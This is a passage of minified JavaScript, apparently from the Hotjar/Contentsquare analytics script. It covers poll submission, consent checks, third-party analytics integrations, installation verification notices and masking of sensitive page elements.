q,K="?";E.granted!==null&&H?H(E.granted):(H&&E.callbacks.push(H),E.inProgress||(K+="user_id="+b(),E.inProgress=!0,hj.ajax.get("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent").concat(K),function(rt){for(E.granted=!!rt.success&&rt.scopes.indexOf("associate")!==-1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)},function(){for(E.granted=!1,E.inProgress=!1;q=E.callbacks.pop();)hj.tryCatch(q,"ConsentData")(E.granted)})))},"hj.request.getConsentGranted"),y.grantConsent=hj.tryCatch(function(H,q){H.user_id=b(),H.action="grant_for_response",R("".concat(hj.apiUrlBase,"/sites/").concat(hj.settings.site_id,"/consent/associate"),H,function(K){E.granted=!!K.success,q&&hj.tryCatch(q,"GrantConsent")(E.granted)},function(){E.granted=!1})},"hj.request.getConsent"),y.savePollResponse=hj.tryCatch(function(H,q,K,rt,a){var S=hj.widget.pollsResponsesUUID[H];K.action="create_or_update_poll_response";var v=bn.get();v&&(K.events=hj.hq.stringify(v)),function(A,m,M,C,k){var ct=J();M.window_width=M.window_width||ct.width,M.window_height=M.window_height||ct.height,M.user_id=m?b():void 0,M.url=location.href,M.account_id=hj.settings.account_id||null,M.payload_signature=hj.settings.account_signature||null,hj.userAttributes.flush(function(st,te,Ee){if(st){M.identify_user_id=hj.userAttributes.get("user_id")||null;var Rt=hj.userAttributes.get("contentsquare_replay_link");Rt&&(M.identify_attributes={contentsquare_replay_link:Rt})}else M.identify_user_id=te,M.identify_attributes=Ee;if(hj.sdk!==void 0){M.language=hj.sdk.getDeviceLanguage();var Os={contentsquare_replay_link:hj.sdk.getReplayLink()};M.identify_attributes=_s(_s({},Le(M.identify_attributes)==="object"?M.identify_attributes:void 0),Os)}R(A,M,function(Ws){C&&C(Ws)},function(){k&&k(new Error("Error sending response"))})})}("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(S),q,K,function(A){A.is_new_response&&hj.event.signal("poll.send",{id:H,response_id:A.poll_response_id}),rt==null||rt(A)},a)},"data"),y.completePollResponse=hj.tryCatch(function(H,q){var K=hj.widget.pollsResponsesUUID[H];R("".concat(f.v2,"/client/sites/").concat(hj.settings.site_id,"/poll/").concat(H,"/response/").concat(K),{action:"finish_poll_response",completion_time_from_engagement_ms:q.fromEngagement,completion_time_from_render_ms:q.fromRender})},"data"),y}()}catch(h){hj.exceptions.log(h,"hj.request")}}(),Cn(),Pr(),Bo(),yi=!0)},Cs=function(h){hj.widget&&(Xi()?Ts(window.hjLazyModules.USER_TEST,function(){var l,f;(l=(f=hj.widget).initUserTest)===null||l===void 0||l.call(f)},function(){hj.log.error("Failed to load user test module")}):(hj.widget.emptyMatchingWidgets(),hj.polls.run(h),hj.survey.invites.run(h),hj.widget.runLatestMatchingWidget(),hj.widget.runInlineEmbeddedWidgets()))},Xe=at("ab-tasty","integration");function Ut(){return window.ABTasty!==void 0&&window.ABTasty.hitServiceNotifierSubscribe!==void 0}var Ei={setup:hj.tryCatch(function(){function h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Xe("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Dt("".concat(y,"-").concat(E));hj("event",b),Xe("Sending event '".concat(b,"'"))}else Xe("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Xe("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Xe("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function zs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(rt){K=!0,L=rt}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Nr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Nr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Nr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Ke(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Ji(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Je(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Je(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var Si,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Mr=at("ga.forward_events","integration"),Dr=!1,Is={setup:hj.tryCatch(function(){if(!Dr){Dr=!0;var h=Ke(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return Mr("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Ji("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Ji("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Mr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Ji("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Mr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,rt){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Nr(K,1<a?1:a)}return q(K,1)}(zs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Je("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},Gs=at("ga.send_hjuid"),Qi=60,cs=!0,Mn=!1,Fo=hj.tryCatch(function(){Mn||(Mn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?Gs("invalid userid: '".concat(h,"'")):(Gs("got userId"),Ue=h.substring(0,8),Dn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!Si){if(Ke()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return Gs("`ga` variable is available, waiting for tracker."),void h(function(l){qs(l,!0)})}Qi<=0?Gs("given up looking for GA module"):(Qi-=1,setTimeout(Ie,500))}},"integrations"),qs=hj.tryCatch(function(h,l){h&&(Si&&l||(Si!==h&&(Gs("got fresh tracker"),cs=!0),Si=h,Dn()))},"integrations"),Dn=hj.tryCatch(function(){cs&&Ue&&Si&&(cs=!1,Si.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),Gs("successfully sent detect_user event"))},"integrations"),$o={setup:Fo,setTracker:hj.tryCatch(function(h){qs(h,!1)},"integrations.googleAnalytics")},kr=at("ga.send_hjuid_gtag"),xr=!1,zo=hj.tryCatch(function(){if(!xr){xr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):kr("`dataLayer` is undefined")}function l(){var f;kr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),Zi={forwardEvents:Is,sendHotjarUserId:$o,sendHotjarUserIdGtag:{setup:zo}},Go=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Lr=at("hubspot","integrations"),qo={setup:hj.tryCatch(function(){Lr("HubSpot setup started"),Q(Go,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Lr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Lr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Wo=at("kissmetrics","integration"),Yo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Xo={setup:hj.tryCatch(function(){Q(Yo,function(h){if(h){var l=window.KM.i();Wo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Vr=at("mixpanel.send_events"),Ko=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Jo={setup:hj.tryCatch(function(){Q(Ko,function(h){var l,f,y,E;h?(Vr("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Dt(b.event);return Vr("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Vr("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},tr=at("optimizely","integration"),Ps=window.optimizely;function kn(){tr("looking for tags.");var h=Ps.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Qo={setup:hj.tryCatch(function(){Ps!==void 0&&typeof Ps.push=="function"&&typeof Ps.get=="function"&&Ps.get("state")!==void 0&&Ps.get("data")!==void 0?(tr("listening for campaignDecided event."),(Ps=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(tr("campaign decided; ready to tag experiments."),kn())}}),kn()):tr("`window.optimizely` is not ready")},"optimizely.setup")},vi={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Dt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},Zo=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Qo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&Zi.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(Zi.sendHotjarUserId.setup(),Zi.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&vi.setup(),h.mixpanel&&h.mixpanel.send_events&&Jo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&qo.setup(),h.abtasty&&h.abtasty.tag_recordings&&Ei.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Xo.setup()}},"integrations"),xn=!1,_i=function(h){var l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;xn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):Ts(E.NOTIFICATION,function(){xn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function wi(){return wi=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},wi.apply(this,arguments)}var ls,Ai=(ls={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=he.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=wi(wi({},f&&{error_detail:f}),{},{status:l});(he.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=pe("hjVerifyInstall"),y=pe("hjVerifyUUID"),E=function(){_i({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),ls._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,rt){return window.hjBootstrapCalled.indexOf(K)===rt}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",_i({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),ls._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",ls._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),_i({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",ls._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),_i({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(ls._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),_i({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),ls._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ta=r.u6,Ln=r.b2,ea=r.Vv,sa=r.pF,Vn=r.XA,ia=r.fd,ra=r.ec;return{gn:ta,fn:Ln,pn:ea,vn:sa,yn:Vn,mn:ia,jn:ra}}(),fw=Fi.gn,pw=Fi.fn,gw=Fi.pn,bc=Fi.vn,Rd=Fi.yn,Tc=Fi.mn,mw=Fi.jn;function Cd(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function yw(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var Ew=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},Sw=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.A=i,this.Ue=n}init(){this.E.vocData&&Ew(this.E.vocData),new Td(this.Ue).listen({vocEnabled:!0,integrationsEnabled:!1}),Rd()}qr(){let t=this.A.getUrl();hj.currentUrl=t,bc(),Cd(),Tc(t)}onAfterNaturalPageView(){this.qr()}onAfterArtificialPageView(){this.qr()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),vw=(()=>{class s extends Jt{constructor(){super(),this.Wu=[]}onStart(){csArray.prototype.forEach.call(this.Wu,t=>this.triggerHotjarEvent(t)),this.Wu=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.Wu,t);return}this.ql(t)&&hj("event",t)}ql(t){return U(t)}}return s})(),_w=60*60*24*1e3,ww=_w*365,Da=(s,r,t=ww)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),rr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Aw=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.pt.getItem(t):this.I.get(t)||this.pt.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.pt.setItem(t.key,t.value):this.I.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.pt.removeItem(t):this.I.delete(t)}}return s})(),bw=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Da("_hjDonePolls",s),POLL_MINIMIZED:Da("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Da("_hjClosedSurveyInvites",s),DEBUG_FLAG:rr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:rr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:rr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:rr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:rr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:rr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function Tw(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function Rw(s){if(s!=null&&s.length)return os(s,r=>Iw(r))}function Cw(){de(document).visitAll(s=>{var r;if(fr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=Rw(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Iw(s){let r=[];try{r=os(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var Pw=(()=>{class s{constructor(t,e,i,n,o){this.A0=t,this.E=e,this.we=i,this.tt=n,this.Jt=o}getPageContent(t){this.we.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.we.startIdentifier(),this.Jt.start(),Cw(),_E.serialize(document,e=>{let i=Tw(e),n=csArray.prototype.reduce.call(this.A0,(o,c)=>c.sanitize(o),i);this.Jt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),Id=(()=>{class s extends Ge{constructor(t){super(),this.Y=null,this.Tc=null,this.U=null,this.ci=null,this.ty=["value","checked","src","data","alt"],this.Rc={state:z.MaskedElementState.Child},this.b0=e=>{for(let i of e){if(z.isMaskedElement(i.target)||z.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];z.isMaskedElement(o)||z.isMaskedElementChild(o)||Ot(o)&&this.ey(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];bt.isConnected(o)||this.sy(o)}}},this.T0=t}setMaskedElementSettings(t){this.$s=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.$s||(Ct.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.$s={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.$s;(t=this.ci)!==null&&t!==void 0||(this.ci=this.R0()),o.length!==0&&((e=this.Y)!==null&&e!==void 0||(this.Y=this.C0()),this.Y.observe(o)),c.length!==0&&((i=this.Tc)!==null&&i!==void 0||(this.Tc=this.I0(u)),this.Tc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new ze(this.b0,(d,p)=>p==="added"&&this.P0(d))),this.U.observe(),csSetTimeout(this.T0)}onStop(){var t,e,i;this.Y&&(this.sy(document),this.Y.disconnect()),(t=this.Tc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.ci)===null||i===void 0||i.disconnect()}R0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}C0(){return new $e(t=>{csArray.prototype.forEach.call(t,e=>{this.O0(e)?this.ey(e):(this.N0(e),this.M0(e))})})}I0(t){return new $e(e=>{csArray.prototype.forEach.call(e,i=>this.D0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=z.getMaskedElementDetails(t.target);if(i.state!==z.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}M0(t){!this.ci||!Ot(t)||dn(t)||this.ci.observe(t)}O0(t){let e=csNodeparentNode.apply(t);return e?z.isMaskedElement(e)||z.isMaskedElementChild(e):fr(t)?z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host):!1}P0(t){(z.isMaskedElement(t.host)||z.isMaskedElementChild(t.host))&&z.setMaskedElementProperty(t,this.Rc)}sy(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{z.unsetMaskedElementProperty(i)})}N0(t){let e=t.getBoundingClientRect(),i={state:z.MaskedElementState.Parent,width:e.width,height:e.height};z.setMaskedElementProperty(t,i),this.k0(t),de(t).visitAll(n=>n!==t&&z.setMaskedElementProperty(n,this.Rc))}ey(t){z.setMaskedElementProperty(t,this.Rc),de(t).visitAll(e=>e!==t&&z.setMaskedElementProperty(e,this.Rc))}k0(t){var e;let i=(e=yt.getProperty(t,z.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.ty.length;n+=1){let o=this.ty[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&z.setMaskedAttributeProperty(t,i)}D0(t,e){var i;let n=(i=yt.getProperty(t,z.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&fe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&z.setMaskedAttributeProperty(t,n)}}return as([F()],s.prototype,"resizeObserverCallback",null),s})(),Pd=(()=>{class s{constructor(){this.Yu=0,this.B=!1,this.iy="data-cs-capture",this.Ai=t=>{for(let e of t){if(es.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];es.isWhitelistedElement(n)||Ot(n)&&this.ry(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];bt.isConnected(n)||this.ny(n)}}}}start(){this.Yu++,!this.B&&(this.B=!0,this.x0())}x0(){this.Y||(this.Y=new $e(e=>ut(e,i=>this.ry(i))));let t=this.Xu?`[${this.iy}], ${this.Xu}`:`[${this.iy}]`;this.Y.observe(t),this.U||(this.U=new ze(this.Ai,(e,i)=>i==="added"&&this.L0(e))),this.U.observe()}stop(){this.B&&(this.Yu--,this.Yu===0&&(this.B=!1,this.V0()))}V0(){this.Y&&(this.ny(document),this.Y.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(ne(t))this.Xu=t;else if(e)throw new re("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Xu}ry(t){de(t).visitAll(e=>{es.whitelistElement(e)})}L0(t){es.isWhitelistedElement(t.host)&&es.whitelistElement(t)}ny(t){de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{es.removeWhitelistElement(i)})}}return s})(),Ow=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof ns){let i=z.getMaskedAttributeDetails(e);e.attributes=this.Ra(e,i);let n=z.getMaskedElementDetails(e);n.state===z.MaskedElementState.Parent&&this.Ca(e,n)}}),t}Ra(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ca(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 